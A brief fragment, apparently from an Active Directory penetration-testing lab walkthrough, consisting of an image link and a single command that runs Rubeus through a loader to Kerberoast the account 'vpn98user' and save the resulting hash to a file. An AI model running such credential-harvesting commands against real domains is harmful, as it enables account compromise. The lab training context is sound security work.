 Then as User using C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:vpn98user /outfile:C:\AD\Tools\asrephashvpn98user.txt